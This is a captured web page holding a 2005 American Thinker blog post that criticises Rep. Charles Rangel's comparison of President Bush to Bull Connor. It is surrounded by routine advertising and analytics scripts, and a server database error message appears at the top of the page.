

--- FILE ---
content_type: text/html
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/blog/2005/09/more_democrat_hysteria.html
body_size: 8596
content:
/var/www/html/americanthinker/admin/common/functions/func.general.php:116 <b>DB QUERY Error: SELECT  *  FROM rc_images   WHERE id= - You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1</b> (0) [dbException]<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>143</b><br />
<br />
<b>Warning</b>:  mysqli_free_result() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>126</b><br />
<!DOCTYPE html>
<html>

  <head>
        <meta charset=utf-8 />
    <title>More Democrat hysteria - American Thinker</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta property="og:title" content="More Democrat hysteria" /><meta property="og:image" content="/assets/images/at-painter-og-image.png" /><meta property="og:url" content="https://www.americanthinker.com/blog/2005/09/more_democrat_hysteria.html" /><meta property="og:description" content="Charles Rangel, the Democrat Congressman from New York, continues the new party tradition of ludicrous comparisons of President Bush with historic symbols of evil: "Bush is our Bull Connor...." The New York Sun reports:

Comparing President Bush to t..." /><meta property="og:type" content="article"/><meta property="fb:app_id" content="1006646233035842" /><meta name="twitter:site" content="@AmericanThinker" /><meta name="twitter:card" content="Charles Rangel, the Democrat Congressman from New York, continues the new party tradition of ludicrous comparisons of President Bush with historic symbols of evil: "Bush is our Bull Connor...." The New York Sun reports:

Comparing President Bush to t..." /><meta name="twitter:description" content="Charles Rangel, the Democrat Congressman from New York, continues the new party tradition of ludicrous comparisons of President Bush with historic symbols of evil: "Bush is our Bull Connor...." The New York Sun reports:

Comparing President Bush to t..." /><meta property="photoCredit" content="" /><meta property="photoCreditURL" content="" />
    <link rel="shortcut icon" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/americanthinker" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/AmericanThinkerBlog" />

    <script type="text/javascript" src="/assets/3rd_party/html5shiv-printshiv.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/viewportSize-min.js"></script>

            <!--Confiant-->
        <script async=""
                src="https://confiant-integrations.global.ssl.fastly.net/7Wu_Kxa62SVklAT2KI86xg35u9c/gpt_and_prebid/config.js">
        </script>


        <script>
            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }


            var cookieValueOld = getCookie("PUBLIR_SUBSCRIBER");
            var cookieValueNew = getCookie("publir_subscriber");
            var publir_show_ads = true;
            var do_air_tv = true;

            if(cookieValueNew === "1" ) {
                publir_show_ads = false;
            }

            if(cookieValueOld) {
                publir_show_ads = false;
            }


            if ( !publir_show_ads ) {
                (function() {
                    var oScriptElempv = document.createElement("script");
                    oScriptElempv.type = "text/javascript";
                    oScriptElempv.id = "pvWidget-7-1";
                    oScriptElempv.src = "https://subscriptions.americanthinker.com/pageviews.js";
                    document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
                })();
            } else {

                var googletag = googletag || {};
                googletag.cmd = googletag.cmd || [];

                (function() {
                    var opxsTK1 = document.createElement("script");
                    opxsTK1.type = "text/javascript";
                    opxsTK1.async = true;
                    opxsTK1.src = "//a.publir.com/platform/7.js";
                    var opxsTargetTK1 = document.getElementsByTagName("head")[0];
                    opxsTargetTK1.insertBefore(opxsTK1, opxsTargetTK1.firstChild);
                })();

                (function() {
                    var s=document.createElement('script');
                    s.async="async";
                    s.type="text/javascript";
                    s.src='/assets/js/load_ads.js?v=2.4';
                    var h=document.getElementsByTagName('script')[0];
                    h.parentNode.insertBefore(s,h);
                })();

                if(do_air_tv) {
                  // Air.tv
                  (function() {
                      var opxsTK2 = document.createElement("script");
                      opxsTK2.type = "text/javascript";
                      opxsTK2.async = true;
                      opxsTK2.src = "https://embed.air.tv/v1/twoview_bootstrap.js?organization=P2Wqd1QDSm6_TFkZXYrtOg";
                      var opxsTargetTK2 = document.getElementsByTagName("head")[0];
                      opxsTargetTK2.insertBefore(opxsTK2, opxsTargetTK2.firstChild);
                  })();
                }

            }


        </script>

    
    <link rel="stylesheet" type="text/css" href="/assets/3rd_party/normalize.min.css" />
    <link rel="stylesheet" type="text/css" href="/assets/css/main-v3.css?v=1.1&nocache=1" />



      <link rel="manifest" href="/manifest.webmanifest.json">


    <script>var do_air_tv = true;</script>    <!--<script type="text/javascript" src="/assets/js/load_ads.js?v=2"></script>-->
    <script type="text/javascript">
      // Detects the page width. Used to determine ads served throughout page.
      var page_width_onload = viewportSize.getWidth();
    </script>

    
    <script type="text/javascript" src="/assets/js/main.js?v=1.1"></script>


            
      <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-31527-12']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
      </script>
    

    <!-- DAILY TOP AD? -->
      <script type="text/javascript">
        function getQueryVariable(variable) {
          var query = window.location.search.substring(1);
          var vars = query.split("&");
          for (var i=0; i<vars.length; i++) {
            var pair = vars[i].split("=");
            if (pair[0] == variable) {
              return pair[1];
            }
          }
        }

        state = getQueryVariable('state');
        if(state==undefined || state!= "nwa"){
          googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-7'); });
        }
      </script>
    <!-- END DAILY TOP AD? -->

  </head>

  
  <body class="no-comments" ><div id="wrapper">

    
    <header role="banner">

      <div class="painter"><a href="/" accesskey="1"><img src="/assets/images/at-painter.gif" width="175" height="222"></a></div>

      <div class="middle">

        <h1 class="logo"><a href="/" accesskey="1"><img src="/assets/images/at-logo.gif" alt="American Thinker"></a></h1>

        <div class="below_logo"><span class="dateline">
                  </span></div>

      </div>

      <div class="top_block_ad">
          <!-- /1011927/AT_Window -->
          <div id='div-gpt-ad-1609268089992-0' style='width: 300px; height: 250px;'>
              <script>
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268089992-0'); });
              </script>
          </div>

      </div>

      <div class="mobile_header">

        <a class="logo" href="/"><img src="/assets/images/at-logo-long.png" alt="American Thinker" height="100%"></a>

        <span class="button_menu"><img src="/assets/images/nav_icon.png" alt="Navigation Menu" height="80%" /></span>

      </div>

      <nav role="navigation">

        <div class="mobile">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a>
          <a href="/static/contact_information.html"><span>Contact</span></a>
        </div>

        <div class="normal">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a class="more_link"><span>More <img src="/assets/images/down_arrow.png" alt="Down Arrow" /></span></a>


          <ul class="more_menu">
            <li><a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a></li>
            <li><a href="/static/contact_information.html"><span>Contact</span></a></li>
            <li><a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a></li>
          </ul>
        </div>

      </nav>

        <!-- /1011927/AT_MobileBanner -->
        <div  class="mobile_banner" id='div-gpt-ad-1609270374580-0' style='width: 320px; height: 50px;'>
            <script>
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270374580-0'); });
            </script>
        </div>


        <!-- NDN Code Block -->

      <script type='text/javascript'>
        /*  if(display_ads_server){         

            var ndn2 = document.createElement('script');
               ndn2.type = 'text/javascript';              
               ndn2.id = "_nw2e-js";    
               ndn2.class = "ndn_player_src";
               ndn2.src = '//launch.newsinc.com/js/embed.js';
               document.getElementsByTagName('head')[0].appendChild(ndn2); 

          }   */  
      </script> 
      <!-- End NDN Code Block -->

    </header>
<main role="main" class="blog_post">

	<div class="column_610">

		<a id="a0"></a>

		<div class="blog_nav">
			<a href="/blog/2005/09/missing_headlines_continued_9.html">&laquo; Missing headlines (continued)</a> | <a href="/blog/2005/09/shame_apparently_works.html">Shame apparently works &raquo;</a>		</div>
		
                    <div class="top_article_ad" id="div-gpt-ad-1455834208841-2">
                <script type="text/javascript">
                    if (page_width_onload >= 640) {
                        googletag.cmd.push(function () {
                            googletag.display('div-gpt-ad-1455834208841-2');
                        });
                    }
                </script>
            </div>
        		


				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/more_democrat_hysteria.html', 'Charles+Rangel%2C+the+Democrat+Congressman+from+New+York%2C+continues+the+new+party+tradition+of+ludicrous+comparisons+of+President+Bush+with+historic+symbols+of+evil%3A+%22Bush+is+our+Bull+Connor....%22+The+New+York+Sun+reports%3A%0A%0AComparing+President+Bush+to+t...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/more_democrat_hysteria_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="8935">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/more_democrat_hysteria_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="8935"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= More Democrat hysteria &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/more_democrat_hysteria.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>                <!-- startprint -->
		<div class="article_date">September 23, 2005</div>

		<h1>More Democrat hysteria</h1>

		<div class="author">By <a href="/author//"></a></div>

            <!-- desktop -->
                                    <script type="text/javascript">
                        if(page_width_onload > 479) {
                            document.write('<div class=\'article_box_ad\' id=\'div-gpt-ad-1609270282082-0\'></div>');
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270282082-0'); });
                        }
                    </script>                            
                
                <div class="article_body"><p><?xml encoding="UTF-8"><p>Charles Rangel, the Democrat Congressman from New York, continues the new party tradition of ludicrous <a href="http://www.nysun.com/article/20495">comparisons</a> of President Bush with historic symbols of evil: "<em>Bush is our Bull Connor....</em>" The <em>New York Sun</em> <a href="http://www.nysun.com/article/20495">reports</a>:</p><blockquote dir="ltr" style="MARGIN&mdash;RIGHT: 0px">

                            <!-- /1011927/AT_Window -->
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609268089992-0"></div>');
                                    googletag.cmd.push(function () {
                                        googletag.display('div-gpt-ad-1609268089992-0');
                                    });
                                }
                            </script><p>Comparing President Bush to the Birmingham, Ala., police commissioner whose resistance to the civil rights movement became synonymous with Southern racism, Rep. Charles Rangel said yesterday of the president: "George Bush is our Bull Connor."</p>
<p>Mr. Rangel's metaphoric linkage of Mr. Bush to the late Theophilus "Bull" Connor &mdash; who in 1963 turned fire hoses and attack dogs on blacks, including Martin Luther King Jr., demonstrating in favor of equal rights &mdash; met with wild applause and cheering at a Congressional Black Caucus town hall meeting, part of the organization's 35th Annual Legislative Conference.</p></blockquote><p>Yet these same Democrats often chastise the President for "not uniting us." In other words, they hurl abusive language at the President, and then blame him for their own incivility. One can only hope that their separation from rationality will also separate them from an electoral majority. They are rending the fabric of political discourse.</p>
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609270365559-0" style="width: 300px; height: 600px;"></div>');
                                    googletag.cmd.push(function () {                                    
                                        googletag.display('div-gpt-ad-1609270365559-0');
                                    });
                                }
                            </script><p>Hat tip: Ed Lasky</p>
                    <script>
                        if (publir_show_ads) {
                             document.write("<script type='text/javascript' src='//s3.amazonaws.com/ssl-intgr-net/tags/7_9.js'>" + "</scr"+"ipt>");
                         }
                    </script><p>Thomas Lifson&nbsp;&nbsp; 9 23 05</p>
</div>
            <!-- end desktop -->		
        


        <!-- stopprint -->

        		
    		<!-- Donate Buttons Widget -->
            <div class="publir_8ca493ba7d21f999f80a1e9b4eca80ff">
                <div class="donate publir-donate-wvo" id="publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff" >
                    <script type="text/javascript" src="//a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js"
                    ></script>
                </div>
            </div>

        

            
                <!-- /1011927/AT_ThirdWindow -->
                <div id='div-gpt-ad-1609270299107-0' style="text-align: center; margin:10px 0;">
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270299107-0'); });
                    </script>
                </div>  

                   <!-- <script type='text/javascript'>
                        if(page_width_onload <= 479) {
                            document.write("<div id=\'div-gpt-ad-1345489840937-4\' style=\'text-align:center;\'></div>");
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
                        }
                    </script>-->
            		                
				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/more_democrat_hysteria.html', 'Charles+Rangel%2C+the+Democrat+Congressman+from+New+York%2C+continues+the+new+party+tradition+of+ludicrous+comparisons+of+President+Bush+with+historic+symbols+of+evil%3A+%22Bush+is+our+Bull+Connor....%22+The+New+York+Sun+reports%3A%0A%0AComparing+President+Bush+to+t...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/more_democrat_hysteria_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="8935">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/more_democrat_hysteria_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="8935"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= More Democrat hysteria &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/more_democrat_hysteria.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>
		
				<div id="related-footer"></div>
        
		<!--<div id='vuukle-comments'></div>-->

        <div id="div-gpt-ad-1497448474263-2"></div>
        <script>
            if (!window.vuukleLoaded) {
                window.vuukleLoaded = 1;
                let e = document.createElement('script');
                e.type = 'text/javascript';
                e.src = 'https://cdn.vuukle.com/static/prebid3.js';
                (document.head || document.documentElement).appendChild(e);
            }
            window.vuuklehb = window.vuuklehb || {}, window.vuuklehb.que = window.vuuklehb.que || [], window.vuuklehb.que.push((function() {
                window.vuuklehb.vInitSlot && window.vuuklehb.vInitSlot("div-gpt-ad-1497448474263-2");
            }))
        </script>
       <!--vuukle_comments-->

	</div>

	<div class="column_364">

    <div class="double_top">
        <div class="follow_us">

    <h3>FOLLOW US ON</h3>

    <div class="social_buttons">
        <a href="https://www.facebook.com/pages/American-Thinker/144317282271701"><img src="/assets/images/ICON-FACEBOOK.gif" alt="American Thinker on Facebook"/></a>
        <a href="https://twitter.com/americanthinker"><img src="/assets/images/ICON-TWITTER.gif" alt="American Thinker on Twitter"/></a>

        <!--MEWE btn-->
        <a href="https://mewe.com/i/americanthinker" target="_blank"><img class="mewe_btn" src="/assets/images/mewe.png" alt="American Thinker on MeWe" /></a>

        <!--GAB-->
        <a href="https://gab.com/Americanthinker" target="_blank" ><svg fill="#21cf7a" class="_8iyry _1UYAV" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50px" height="30px" viewBox="0 0 50 30" xml:space="preserve"><g><path class="_2H90t" d="M13.8,7.6h-2.4v0.7V9l-0.4-0.3C10.2,7.8,9,7.2,7.7,7.2c-0.2,0-0.4,0-0.4,0c-0.1,0-0.3,0-0.5,0
c-5.6,0.3-8.7,7.2-5.4,12.1c2.3,3.4,7.1,4.1,9.7,1.5l0.3-0.3l0,0.7c0,1-0.1,1.5-0.4,2.2c-1,2.4-4.1,3-6.8,1.3
c-0.2-0.1-0.4-0.2-0.4-0.2c-0.1,0.1-1.9,3.5-1.9,3.6c0,0.1,0.5,0.4,0.8,0.6c2.2,1.4,5.6,1.7,8.3,0.8c2.7-0.9,4.5-3.2,5-6.4
c0.2-1.1,0.2-0.8,0.2-8.4l0-7.1H13.8z M9.7,17.6c-2.2,1.2-4.9-0.4-4.9-2.9C4.8,12.6,7,11,9,11.6C11.8,12.4,12.3,16.1,9.7,17.6z"></path><path class="_2H90t" d="M45.6,7.7c-2.4-1-5-0.6-6.7,1L38.6,9V4.5V0h-2.4h-2.4v11v11h2.4h2.4v-0.7v-0.7l0.3,0.3
c2.4,2.4,6.9,1.9,9.3-0.9C51.5,15.9,50.1,9.6,45.6,7.7z M43.7,17.5c-2.1,1.4-5.1-0.2-5.1-2.8c0-2.1,1.9-3.7,3.9-3.3
C45.4,12.1,46.2,15.8,43.7,17.5z"></path><path class="_2H90t" d="M31.5,12.5c-0.7-3.7-3.1-5.5-7.1-5.3c-1.7,0.1-4,0.7-4.8,1.4l-0.1,0.1l0.7,1.7c0.4,0.9,0.7,1.7,0.7,1.7
c0,0,0.1,0,0.2-0.1c2.7-1.4,5.4-0.9,5.6,1.1l0,0.2l-0.4-0.1c-3-0.8-6.3-0.1-7.7,1.6c-1.8,2.2-0.9,5.8,1.7,7.1
c2.1,1,4.6,0.6,6.1-0.8l0.2-0.2v0.6v0.6h2.4h2.4v-4C31.7,13.7,31.7,13.3,31.5,12.5z M26.9,16.4c-0.1,0.7-0.5,1.5-1,2
c-1.2,1.1-3,0.7-3.2-0.7c-0.2-1,0.6-1.7,2-1.8c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.4,0c0.5,0,1,0.1,1.4,0.2l0.3,0.1L26.9,16.4z"></path></g></svg></a>

        <a class="newsletter"
                href="javascript:void window.open('https://www.americanthinker.com/static/newsletter.html','','width=400,height=400,scrollbars=yes');">
            <img src="/assets/images/at-newsletter-signup-graphic.gif" alt="American Thinker Newsletter Signup"/>
        </a>

    </div>

</div>        
        <!--<div id="ora_container"></div>-->
    </div>

		<div class="side_links">

			<script type="text/javascript" src="/assets/js/widgets/recent_articles.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/recent_blog_posts.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/monthly_blog_archives.js"></script>
			
			<script src="/asset/top/rcmg_users_v2/rcmg_common.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_vuukle.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_modal.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_auth.js" type="text/javascript"></script>


		</div>

				<div class="side_ads">
            <!-- /1011927/AT_Skyscraper -->
            <div id='div-gpt-ad-1609268068617-0'>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268068617-0'); });
                </script>
            </div>

			
                <!-- /1011927/AT_BTFSkyscraper -->
                <div id='div-gpt-ad-1609268078422-0' >
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268078422-0'); });
                    </script>
                </div>

            		</div>
		<div id="related-sidebar">

			<div class="bottom_ad" style="width:300px; margin:5px auto 0 auto;">
				
					<script type='text/javascript'>
						if( page_width_onload >= 768 ) { 
							document.write("<div id='div-gpt-ad-1345489840937-4'></div>");
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
						}
					</script>
				
			</div>


		</div>

        <script>
            if(publir_show_ads){
                document.write(' <div id="vuukle_sidebar_ad"></div>');
            }
        </script>

	</div>

</main>

    <!--<script>
        if($('body').hasClass('no-comments')){
            $article_id =  VUUKLE_CONFIG.articleId; //blog posts do not have a prefix
            var url = 'https://api.vuukle.com/api/v1/Comments/getCommentCountListByHost?host=americanthinker.com&articleIds='+ $article_id;

            $.getJSON(url, function(resp){
                $('.vuukle-count').html(resp.data[$article_id]);
            });
        }

    </script>-->


		<footer role="contentinfo">

			<span class="links">
				<a href="/static/about_us.html">About Us</a> | 
				<a href="/static/contact_information.html">Contact</a> | 
				<a href="/static/privacy_policy.html">Privacy Policy</a> | 
				<a href="/static/rss_syndication.html">RSS Syndication</a>
			</span>

			<span class="copyright">&copy; American Thinker 2021</span>

			<div class="bottom_banner_ad">
                <!-- /1011927/AT_Leaderboard -->
                <div id='div-gpt-ad-1609268052072-0' style='width: 728px; height: 90px;'>
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268052072-0'); });
                    </script>
                </div>
			</div>

		</footer>

		<!-- AT_1_by_1_welcome -->
			<div id='div-gpt-ad-1345489840937-2' style='width:1px; height:1px;'>
				<script type='text/javascript'>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-2'); });
				</script>
			</div>
		<!-- END AT_1_by_1_welcome -->

		<!-- Start Quantcast tag -->
			<!--<script type="text/javascript">
				_qoptions={
					qacct:"p-9bKF-NgTuSFM6"
				};
			</script>
			<script type="text/javascript" src="//edge.quantserve.com/quant.js"></script>
			<noscript>
				<img src="//pixel.quantserve.com/pixel/p-9bKF-NgTuSFM6.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/>
			</noscript>-->
		<!-- End Quantcast tag -->

		<!-- Addthis -->
			<!--<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=aramanujan"></script>-->
			<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=aramanujan"></script> 

			<!--<script>
				var addthis_share = { email_template: "new_template" }
			</script>-->

      <script src="/assets/js/bottom.js?v=1"></script>

        <script src="https://a.publir.com/platform/ads.js" type="text/javascript"></script>

        <script type="text/javascript">
            if (publir_show_ads) {
                if (document.getElementById('adblock1122112')) {
